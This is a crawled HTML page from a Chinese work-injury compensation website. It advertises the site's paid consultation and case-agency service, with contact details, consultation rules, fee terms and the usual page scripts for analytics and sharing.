

--- FILE ---
content_type: text/html
request_url: https://www.gszybw.com/gs/gszx/5334.html?security_verify_data=313238302c373230
body_size: 484
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, post-check=0, pre-check=0"/><meta http-equiv="Connection" content="Close"/><script>function YunSuoAutoJump() { self.location = "https://www.gszybw.com/gs/gszx/5334.html"; }</script><script>setTimeout("YunSuoAutoJump()", 50);</script></head><!--2026-01-19 04:25:11--></html>

--- FILE ---
content_type: text/html
request_url: https://www.gszybw.com/gs/gszx/5334.html
body_size: 9609
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:wb="http://open.weibo.com/wb">	<head>		<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />		<TITLE>			工伤咨询须知_工伤赔偿标准网		</TITLE>		<META name="keywords" content="工伤,咨询,须知,我们,优势,推出,全网,独家,不用,就能," />		<META name="description" content="我们优势，推出全网独家啥都不用就能整，免去您要啥没啥的烦恼！委托我们无须劳动合同，营业执照，其他七七八八的资料材料，啥都不用。什么都由我们来做，调查取证我们来做，资料我们来做，材料我们来整理，只需是事实没撒谎就行，您稍稍配合一下就行。而且"/>		<meta http-equiv="Cache-Control" content="no-transform" />        <meta http-equiv="Cache-Control" content="no-siteapp" />		<link href="/style/index.css" type="text/css" rel="stylesheet" />		<script src="/style/hover.js" type="text/javascript">		</script>		<script type="text/javascript" src="/style/jquery.min.js">		</script>		<script src="/style/DD_belatedPNG_0.0.8a.js" type="text/javascript">		</script>		<script type="text/javascript">			DD_belatedPNG.fix('div, ul, img, li, input , p, h1, h2, h4, h3, span, a');		</script>	        <meta http-equiv="mobile-agent" content="format=xhtml;url=http://m.gszybw.com/gs/gszx/5334.html" />		<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="http://m.gszybw.com"+location.pathname+location.search;}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>		<script src="/style/jquery.lazyload.js" type="text/javascript">		</script>		<script type="text/javascript">			var showeffect = ""; {				showeffect = "fadeIn"			}			jQuery(document).ready(function($) {				$("img").lazyload({					placeholder: "/style/grey.gif",					effect: showeffect,					failurelimit: 10				})			});		</script>		<!-- gszybw.com Baidu tongji analytics -->		<script>			var _hmt = _hmt || []; (function() {				var hm = document.createElement("script");				hm.src = "//hm.baidu.com/hm.js?ea488bacb1d72dc0f04bb00a4d13f9bf";				var s = document.getElementsByTagName("script")[0];				s.parentNode.insertBefore(hm, s);			})();		</script>	</head>	<body>		<div class="head">
    <div class="top"><span><a href="http://m.gszybw.com/" title="工伤赔偿标准网">手机站</a></span><span class="line"></span><span><a href="/gs/help/ ">广告联系</a></span></div>
    <div class="tip">
        <h2><a href="/" title="工伤赔偿标准网 "><img src="/style/logo.png" alt="工伤赔偿标准网" /></a></h2>
        <div class="tip_r">
            <div class="search">

                <form action="/plus/search.php" name="formsearch">
                    <input type="hidden" name="kwtype" value="0" />
                    <input type="text" name="q" value="请输入关键词" class="s_w" onblur="if (this.value ==''){this.value=this.defaultValue}" onclick="if(this.value=='请输入关键词')this.value=''" />
                    <input type="submit" name="submit" value="搜索一下" class='an' />
                </form>
            </div>
            <div class="tag"><span><a href="/gs/gszx/2091.html" title="工伤咨询（求助）">工伤求助</a></span><span class="line"></span><span><a href="/gs/help/" rel="nofollow">帮助</a></span><span class="line"></span><span><a href="/tags.php">TAG</a></span></div>
        </div>
    </div>
    <div class="bk_nav">
        <ul>
            <li><a href="/" title="工伤赔偿标准网" >首页</a></li>
            <li><a href="/jsq/gsjsq/" target="_blank" title="工伤计算器">工伤计算</a></li>
            <li><a href="/gs/gspc_dy.html" target="_blank" title="工伤赔偿标准">工伤赔偿</a></li>
	        <li><a href="/baoxian/" target="_blank" title="保险">商业保险</a></li>		
            <li><a href="/gs/gsjd/" target="_blank" title="工伤鉴定">工伤鉴定</a></li>
            <li><a href="/gs/gsrd/" target="_blank" title="工伤认定">工伤认定</a></li>
            <li><a href="/gs/shuju/" target="_blank" title="全国各地平均工资、最低工资数据">赔偿数据</a></li>
            <li><a href="/gs/gswq/" target="_blank" title="工伤维权">工伤维权</a></li>
            <li><a href="/gs/gszx/" target="_blank" title="工伤咨询">工伤咨询</a></li>          
            <li><a href="/gs/flfg/" target="_blank" title="法律法规">工伤法规</a></li>
            <li><a href="/gs/gstl/" target="_blank" title="各省条例">各省条例</a></li>          
        </ul>
    </div>
	
    <div class="bk_nav">
        <ul> 
  		    <li><a href="/gs/altx/" target="_blank" title="案例透析">案例透析</a></li>
            <li><a href="/gs/cpwx/" target="_blank" title="裁判文书">裁判文书</a></li>         
            <li><a href="/gs/fljd/" target="_blank" title="法律解读">法律解读</a></li>
            <li><a href="/gs/llyj/" target="_blank" title="理论研究">理论研究</a></li>
            <li><a href="/gs/djch/" target="_blank" title="独家策划">独家策划</a></li>
            <li><a href="/gs/rdzx/" target="_blank" title="热点资讯">热点资讯</a></li>
            <li><a href="/gs/gedizhinan/" target="_blank" title="各地动态/指南">各地指南</a></li>
            <li><a href="/gs/zybgs/" target="_blank" title="职业病工伤">职业病</a></li>
            <li><a href="/gs/tp/ldnljd/" target="_blank" title="图片">图片</a></li>
            <li><a href="/gs/help/" target="_blank" title="帮助中心">帮助</a></li>			
        </ul>
    </div>	
	
	
	
</div>		<div class="con PT20">			<div class="conl">				<!-- <div class="lad2"><img src="/style/img6766.png" /></div>  -->				<div class="lbtc l">					<div class="itj_lt it3">						<h2 class="lc">							<a href='http://www.gszybw.com/'>主页</a> > <a href='http://www.gszybw.com/gs/gszx/'>工伤咨询</a> > 						</h2>						<div class="submark">							<a class="more" href="/" target="_blank">								返回首页							</a>						</div>					</div>					<div class="arc">						<div class="title">							<h1>								工伤咨询须知							</h1>						</div>						<div class="resource">							来源：工伤赔偿标准网 作者：admin 人气：							<script src="http://www.gszybw.com/plus/count.php?view=yes&aid=5334&mid=1"							type='text/javascript' language="javascript">							</script>							发布时间：2022-12-12						</div>						<div class="des">							摘要：我们优势，推出全网独家啥都不用就能整，免去您要啥没啥的烦恼！委托我们无须劳动合同，营业执照，其他七七八八的资料材料，啥都不用。什么都由我们来做，调查取证我们来做，资料我们来做，材料我们来整理，只需是事实没撒谎就行，您稍稍配合一下就行。而且						</div>						<div class="content">							<table width='100%'>								<tr>									<td>									<!--	<div class="arcbodyad"><a href=""><img src="/ueditor/php/upload/image/20181121/1542770017764222.jpg" title="1542770017764222.jpg"  border="0" /></a></div>  -->										<p><em style="color: rgb(255, 0, 0); font-family: arial; white-space: normal;"></em></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; color: rgb(51, 51, 51); white-space: normal;"><span style="color: rgb(255, 0, 0);"><em><strong>委托我们优势，平台推出省心办全网独家啥都不用就能整，免去您要啥没啥的烦恼！委托我们无须劳动合同，营业执照，其他七七八八的资料材料，啥都不用。什么都由我们来做，调查取证我们来做，资料我们来做，材料我们来整理，只需是事实没撒谎就行，您稍稍配合一下就行。而且没搞到钱全额退款，免去您后顾之忧。这是我们的承诺您可截屏保存，绝无戏言。</strong></em></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; color: rgb(51, 51, 51); white-space: normal;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; color: rgb(51, 51, 51); white-space: normal;"><strong>委托代理方式（非诚勿扰）</strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; color: rgb(51, 51, 51); white-space: normal;"><strong>电话：<span style="color: rgb(255, 0, 0);">18818685070</span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; color: rgb(51, 51, 51); white-space: normal;"><strong>微信：<span style="color: rgb(255, 0, 0);">gspc12333</span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; color: rgb(51, 51, 51); white-space: normal;"><strong>QQ：604337753</strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; color: rgb(51, 51, 51); white-space: normal;"><strong>官方微信公众号：gszybwcom</strong></p><p><br/></p><p><span style="font-family: 宋体;">我</span><span style="font-family: 宋体;">们的团队：</span></p><p><span style=";font-family:宋体;font-size:16px"><span style="color: rgb(51, 51, 51); font-family: arial; line-height: 25px;">　　</span>推崇</span><span style=";font-family:宋体;font-size:16px">弯腰服务、坚持原</span><span style=";font-family:宋体;font-size:16px">则</span><span style=";font-family:宋体;font-size:16px">，善于深究，持续改进的价值理念，致力于打造成为工伤</span><span style=";font-family:宋体;font-size:16px">工</span><span style=";font-family:宋体;font-size:16px">友</span><span style=";font-family:宋体;font-size:16px">们处理工伤事宜的</span><span style=";font-family:宋体;font-size:16px">大树</span><span style=";font-family:宋体;font-size:16px">，</span><span style=";font-family:宋体;font-size:16px">忠</span><span style=";font-family:宋体;font-size:16px">实的伙伴</span><span style=";font-family:宋体;font-size:16px">，</span><span style=";font-family:宋体;font-size:16px">温馨的家园。</span><span style=";font-family:宋体;font-size:16px">我</span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">们</span>为</span><span style=";font-family:宋体;font-size:16px">您</span><span style=";font-family:宋体;font-size:16px">所想</span><span style=";font-family:宋体;font-size:16px">、</span><span style=";font-family:宋体;font-size:16px">为</span><span style=";font-family:宋体;font-size:16px">您</span><span style=";font-family:宋体;font-size:16px">所乐</span><span style=";font-family:宋体;font-size:16px">、</span><span style=";font-family:宋体;font-size:16px">以人为本</span><span style=";font-family:宋体;font-size:16px">、</span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">以客为尊 &nbsp;</span><span style="font-family:宋体">卓越服务。</span></span></p><p style="text-align: center;"><a href="http://www.gszybw.com/jsq/gsjsq/" target="_blank"><em><strong>工伤赔偿是怎样的？？？戳此：智能AI工伤计算器自助秒算赔偿！</strong></em></a></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);"><em><span style="font-size: 14px;"><strong>工伤赔偿标准网（www.gszybw.com）专业工伤、专注工伤&nbsp; &nbsp; 工伤就上工伤赔偿标准网你的赔偿超乎你想象！
深圳及其周边地区免费咨询微信：gspc12333。
到店免费计算工伤赔偿送礼品！地址：深圳市龙岗区龙城街道龙岗大道2002号千百年商业大厦17楼（爱联地铁站A出口即到）】</strong></span></em></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; white-space: normal;"><span style="color: rgb(51, 51, 51);">如您想快速知道工伤怎么赔如何赔，平台有超级方便实用的方法！在这个时间就是金钱，效率就是生命的年代，想更快更有效率的知道赔偿怎么赔如何赔，平台智能AI工伤计算器直接可自助帮您秒算赔偿，一目了然的呈现你的专属赔偿使其秒懂。现在开始</span><em style="color: rgb(0, 85, 153);"><strong><a href="http://www.gszybw.com/jsq/gsjsq/" target="_blank" textvalue="立即计算赔偿吧（激动的心颤抖的手）猛戳：立即计算（即可自助算）。" style="color: rgb(0, 85, 153); text-decoration-line: none;">立即计算赔偿吧（激动的心颤抖的手）猛戳：立即计算（即可自助算）。</a></strong></em></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 10px 0px 0px; font-family: arial; white-space: normal;"><br/></p><p><strong>咨询须知（咨询前必看）</strong></p><p style="text-align:center"><img src="http://www.gszybw.com/ueditor/php/upload/image/20171112/1510481232226367.jpg" title="工伤赔偿标准网工伤咨询服务场景" alt="工伤赔偿标准网工伤咨询服务场景" width="580" height="390" border="0" vspace="0" style="width: 580px; height: 390px;"/></p><p><br/></p><h2 style="white-space: normal; margin: 0px; padding: 0px 0px 0px 10px; font-family: &#39;Microsoft Yahei&#39;, Simsun, Arial, Helvetica; font-size: 18px; font-weight: normal; line-height: 25px; border-left-width: 3px; border-left-style: solid; border-left-color: rgb(0, 151, 222); color: rgb(0, 151, 222); background-color: rgb(249, 249, 249);"><strong><strong>一、咨询方向</strong></strong></h2><p><span style="color: rgb(51, 51, 51); font-family: arial; line-height: 25px;"></span></p><p><span style="color: rgb(51, 51, 51); font-family: arial; line-height: 25px;">　　</span>工伤赔偿标准网（www.gszybw.com）平台只限工伤、职业病工伤类问题，其它问题暂时没办法为您提供相应服务，请您谅解（术业有专攻我们专业工伤、专注工伤）。</p><p><br/></p><h2 style="white-space: normal; margin: 0px; padding: 0px 0px 0px 10px; font-family: &#39;Microsoft Yahei&#39;, Simsun, Arial, Helvetica; font-size: 18px; font-weight: normal; line-height: 25px; border-left-width: 3px; border-left-style: solid; border-left-color: rgb(0, 151, 222); color: rgb(0, 151, 222); background-color: rgb(249, 249, 249);"><strong><strong>二、咨询规范</strong></strong></h2><p><span style="color: rgb(51, 51, 51); font-family: arial; line-height: 25px;">　　</span>格式我是某某（真实姓名），地址XX省XX市工厂或工地发生工伤或职业病工伤，现在已认定工伤，已鉴定XX级，如无（写没有认定，鉴定）。</p><p><br/></p><h2 style="white-space: normal; margin: 0px; padding: 0px 0px 0px 10px; font-family: &#39;Microsoft Yahei&#39;, Simsun, Arial, Helvetica; font-size: 18px; font-weight: normal; line-height: 25px; border-left-width: 3px; border-left-style: solid; border-left-color: rgb(0, 151, 222); color: rgb(0, 151, 222); background-color: rgb(249, 249, 249);"><strong><strong>三、咨询诉求</strong></strong></h2><p>　　诉求一定要明确（咨询我们希望解决什么问题，希望我们帮你做啥），好多当事人一来说老半天都是在诉苦：说用人单位如何如何的，我们能理解您可能受到了不公平或不合理的待遇。我们尽我们的专业知识，做到力所能及的帮到您。</p><p>　　您来咨询一定是足够相信自己，也信任我们，所以请您不要问你们回答靠谱吗、准确吗？我们真诚的告诉您：我们服务过数万名一线工人，来自全国各地。用我们不断完善的专业知识的力量，捍卫着劳动者的尊严，我们追求完美和卓越的品质，我们回答的每个问题都通过无数实践和各地工友数据得来的相当切实的回答（因为每个省市地方的法规政策差异，如果法规或标准之类的和您了解的有差别，那可能您对法规或标准理解有误，导致您觉得有差别与实际不同，我们的团队都是经过实践和市场检验的结果比您认为或应该的要靠谱的多）。</p><p>　　请不要说我问了某某律师说的和您说的不一样之类的话，每个人理解不一样，对方所说的未必是事情的全部。我们可以很负责的跟您讲市面上很少专业工伤、专注工伤的律师（因为工伤这块利润低、周期长多数律师无心深究）大多是大杂烩律师什么都弄什么都不专，您可能咨询的律师一件工伤案件都没有代理过在那里瞎侃（接了您案子后再在网上搜资料弄）。经常有全国各地律师接了工伤案子不知道怎么弄打电话来咨询我们怎么弄的。<br/><br/></p><h2 style="white-space: normal; margin: 0px; padding: 0px 0px 0px 10px; font-family: &#39;Microsoft Yahei&#39;, Simsun, Arial, Helvetica; font-size: 18px; font-weight: normal; line-height: 25px; border-left-width: 3px; border-left-style: solid; border-left-color: rgb(0, 151, 222); color: rgb(0, 151, 222); background-color: rgb(249, 249, 249);"><strong><strong>四、有偿咨询；有偿咨询；有偿咨询，重要事说三遍。</strong></strong></h2><p>　　有偿咨询；有偿咨询；有偿咨询，重要事说三遍。本平台不接受任何形式的免费咨询，付费标准￥99十分钟，￥299半小时先付费后解答，如后续委托咨询费可抵委托费，不接受任何形式的退款退费，您接受就咨询，不接受勿扰。问题多建议您委托，委托（专业工伤律师）咨询免费。请您谅解，我们时间很宝贵且有限，一而再的咨询要付费，如果您觉得我们帮不到您，您可以选择别的途径，最后只是想告诉所有的工友们，尊重别人也是尊重自己，因为我们确实给到您一定的咨询服务。这是自愿的，如果您觉得不信任，您可以再寻求别的方式帮助，我们尊重您的选择。</p><p><br/></p><p>　　工伤赔偿标准网（www.gszybw.com）专业工伤、专注工伤。工伤就上工伤赔偿标准网（www.gszybw.com）你的赔偿超乎你想象。</p><p><br/>　　<strong>关于费用问题：您要认为我们收您几百块钱是为了发财（能发财）请绕道。我们这边提供的咨询都经过实践和无数工伤工友市场检验的切实结果。决不像某些信口开河的回答。我们专业工伤、专注工伤。咨询需付出时间和精力，专业解答更需要无数案例的沉淀和积累。尊重人家的付出！咨询请付￥299！先付费后解答。</strong></p><p><br/>　　最后祝大家，早日处理好工伤事宜，开开心心过好每一天，同时提醒大家增强安全意识，避免往后再受伤。希望通过我们的解答，能让您学以致用！<br/></p>				<p style="text-align: center;"><img src="http://www.gszybw.com/ueditor/php/upload/image/20181121/1542770017764222.jpg" alt="工伤赔偿标准网" width="660" height="188" border="0" vspace="0" style="width: 660px; height: 188px;"/></p>					</td>								</tr>				</table>		</div>  <div style="text-align: center;" id="cyReward" role="cylabs" data-use="reward">						</div>											<div class="pagebreak">													</div>						<div id="linkNC">							<a href="/" id="aNC">							</a>							<div class="a1">								责任编辑：admin							</div>							<div class="clear">							</div>						</div>						<div class="fenxiang">							<div class="fx_l">                            <!--百度分享-->							<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{},"image":{"viewList":["weixin","sqq","qzone","tsina","bdhome"],"viewText":"分享到：","viewSize":"24"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["weixin","sqq","qzone","tsina","bdhome"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>                            <!--百度分享结束-->							   				            </div>						</div>						<div class="fanpian">							<p>								上一篇：<a href='http://www.gszybw.com/gs/gszx/4875.html'>社会保险基本知识</a> 							</p>							<p>								下一篇：<a href='http://www.gszybw.com/gs/gszx/8251.html'>工伤赔偿遇争议，这几点你要了解！</a> 							</p>						</div>					</div>				</div>				<div class="linkarc">					<div class="linkarc_t tit5" id="tag_about">						<h2>							相关阅读						</h2>					</div>					<div class="linkarc_c">						<ul>							<li>								<a href="http://www.gszybw.com/gs/gszx/13369.html" >									工伤待遇和职业伤害保障待遇能否同时享受？								</a>							</li>
<li>								<a href="http://www.gszybw.com/gs/gszx/13365.html" >									工作期间与人发生争执被殴 能否认定工伤？								</a>							</li>
<li>								<a href="http://www.gszybw.com/gs/gszx/13363.html" >									五个“一次性”工伤待遇，你了解吗？								</a>							</li>
<li>								<a href="http://www.gszybw.com/gs/gszx/13362.html" >									用人单位资产转让，工伤保险责任不用承继转让？								</a>							</li>
<li>								<a href="http://www.gszybw.com/gs/gszx/13361.html" >									司法鉴定结论能否作为依法享受工伤待遇的依据？								</a>							</li>
						</ul>					</div>				</div>							</div>			<div class="conr PB10"> <div class="lad l">   <a href="http://www.gszybw.com/jsq/gsjsq/" target="_blank" ><img src="http://www.gszybw.com/style/mfjsq.png" width="300" height="268" border="0" /></a>  </div>   <div class="spiclist">   <div class="fc_title"> <span>栏目精选</span><span class="more_comm_small"><a href="http://www.gszybw.com/gs/gszx/">更多</a></span></div><dl>      <a href="http://www.gszybw.com/gs/gszx/2091.html" ><img src="http://www.gszybw.com/images/defaultpic.gif" alt="人工服务_工伤咨询（求助）_专业工伤律师"></a>      <dt><a href="http://www.gszybw.com/gs/gszx/2091.html" >人工服务_工伤咨询（求助）_专业工伤律师</a></dt>      <dd>2022-12-12 10:09:24</dd>    </dl>
    <ul>	    <li><a href="http://www.gszybw.com/gs/gszx/5334.html">工伤咨询须知</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13369.html">工伤待遇和职业伤害保障待遇能否同时享受？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13365.html">工作期间与人发生争执被殴 能否认定工伤？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13363.html">五个“一次性”工伤待遇，你了解吗？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13362.html">用人单位资产转让，工伤保险责任不用承继转让？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13361.html">司法鉴定结论能否作为依法享受工伤待遇的依据？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13354.html">未签订劳动合同 能否认定工伤？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13351.html">上班期间去厕所因地滑摔伤 能否认定工伤？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13348.html">因工受伤未获赔时公司已注销 影响工伤认定吗？</a></li>
<li><a href="http://www.gszybw.com/gs/gszx/13347.html">单位未参加工伤保险期间，职工发生工伤怎么办？</a></li>
    </ul>  </div>   <div class="info_right">    <div class="info_right_tit">      <ul  id="Show2">        <li class="active" onmouseover="ThinkOver(this,0);"><a href="/gs/gspc/" target="_blank" >工伤赔偿</a></li>        <li class="normal" onmouseover="ThinkOver(this,1);"><a href="/gs/flfg/" target="_blank" >法律法规</a></li>        <li class="normal" onmouseover="ThinkOver(this,2);"><a href="/gs/gstl/" target="_blank" >各省条例</a></li>      </ul>    </div>  <div class="info"  id="Show2C0">   <div class="info_hot"><a href="http://www.gszybw.com/gs/gspc/pcbz/2052.html" ><img src="http://www.gszybw.com/uploads/gspc/gspcbz2.jpg" alt="一至十级工伤伤残赔偿标准含工亡（2025" /></a><span><a href="http://www.gszybw.com/gs/gspc/pcbz/2052.html" >一至十级工伤伤残赔偿标准含工亡（2025...</a><br/>浏览次数：<b>327550次</b></span></div>
   <div class="info_right_list">    <a href="http://www.gszybw.com/gs/gspc/pcbz/4038.html" >工伤赔偿标准（2025最新）</a><p>浏览:103478次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4035.html" >浙江省工伤赔偿标准（2025最新）</a><p>浏览:91781次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/2041.html" >广东省工伤赔偿标准（2025最新）</a><p>浏览:85642次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4037.html" >江苏省工伤赔偿标准（2025最新）</a><p>浏览:76401次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4036.html" >山东省工伤赔偿标准（2025最新）</a><p>浏览:52942次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4031.html" >四川省工伤赔偿标准（2025最新）</a><p>浏览:50792次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4027.html" >上海市工伤赔偿标准（2025最新）</a><p>浏览:41235次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4033.html" >河北省工伤赔偿标准（2025最新）</a><p>浏览:38160次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4021.html" >江西省工伤赔偿标准（2025最新）</a><p>浏览:36816次</P>
    </div>   </div>  <div class="info"  style="display:none" id="Show2C1">   <div class="info_hot"><a href="http://www.gszybw.com/gs/flfg/gsfg/2135.html" ><img src="http://www.gszybw.com/uploads/flfg/gsfg/1.jpg" alt="工伤保险条例全文（2025最新）" /></a><span><a href="http://www.gszybw.com/gs/flfg/gsfg/2135.html" >工伤保险条例全文（2025最新）...</a><br/>浏览次数：<b>224275次</b></span></div>
   <div class="info_right_list">    <a href="http://www.gszybw.com/gs/flfg/xgfg/9216.html" >《人体损伤致残程度分级》（人体损伤程度鉴定标</a><p>浏览:220365次</P>
<a href="http://www.gszybw.com/gs/flfg/ldfg/2106.html" >工资支付暂行规定（工资支付条例）全文（适用202</a><p>浏览:186765次</P>
<a href="http://www.gszybw.com/gs/flfg/ldfg/2112.html" >中华人民共和国劳动法全文（2025最新）</a><p>浏览:74088次</P>
<a href="http://www.gszybw.com/gs/flfg/gsfg/2133.html" >中华人民共和国安全生产法全文（2025最新）</a><p>浏览:64326次</P>
<a href="http://www.gszybw.com/gs/flfg/xgfg/9021.html" >中华人民共和国民法典全文最新完整版</a><p>浏览:55611次</P>
<a href="http://www.gszybw.com/gs/flfg/gsfg/2136.html" >全国工伤保险条例汇总（2025最新）</a><p>浏览:46262次</P>
<a href="http://www.gszybw.com/gs/flfg/xgfg/4123.html" >中华人民共和国民事诉讼法全文完整版（适用2025</a><p>浏览:34081次</P>
<a href="http://www.gszybw.com/gs/flfg/gsfg/2131.html" >中华人民共和国社会保险法全文（适用2025）</a><p>浏览:31502次</P>
<a href="http://www.gszybw.com/gs/flfg/ldfg/9898.html" >企业职工基本养老保险遗属待遇暂行办法</a><p>浏览:29668次</P>
    </div>   </div>  <div class="info"  style="display:none" id="Show2C2">   <div class="info_hot"><a href="http://www.gszybw.com/gs/gstl/gds/2245.html" ><img src="http://www.gszybw.com/uploads/gstl/gds/1.png" alt="广东省工伤保险条例全文（2025最新）" /></a><span><a href="http://www.gszybw.com/gs/gstl/gds/2245.html" >广东省工伤保险条例全文（2025最新）...</a><br/>浏览次数：<b>78131次</b></span></div>
    <div class="info_right_list">    <a href="http://www.gszybw.com/gs/gstl/zjs/2555.html" >浙江省工伤保险条例（2025最新）</a><p>浏览:43245次</P>
<a href="http://www.gszybw.com/gs/gstl/sds/2474.html" >山东省工伤保险条例全文（2025最新）</a><p>浏览:41681次</P>
<a href="http://www.gszybw.com/gs/gstl/jss/2378.html" >江苏省工伤保险条例全文（2025最新）</a><p>浏览:37005次</P>
<a href="http://www.gszybw.com/gs/gstl/hbs/2620.html" >河北省工伤保险条例全文（2025最新）</a><p>浏览:33067次</P>
<a href="http://www.gszybw.com/gs/gstl/sx/3375.html" >山西省工伤保险条例全文（2025最新）</a><p>浏览:31183次</P>
<a href="http://www.gszybw.com/gs/gstl/scs/2771.html" >四川省工伤保险条例全文（2025最新）</a><p>浏览:26257次</P>
<a href="http://www.gszybw.com/gs/gstl/sxs/3160.html" >陕西省工伤保险条例全文（2025最新）</a><p>浏览:25588次</P>
<a href="http://www.gszybw.com/gs/gstl/gzs/3410.html" >贵州省工伤保险条例全文（2025最新）</a><p>浏览:25354次</P>
<a href="http://www.gszybw.com/gs/gstl/lns/2732.html" >辽宁省工伤保险条例全文（2025最新）</a><p>浏览:23365次</P>
    </div>   </div>  </div>  <!--<div class="lad PB10 PT10 l">   <a href="/" ><img src="/style/ad44111.png" /></a>  </div>  --> </div>
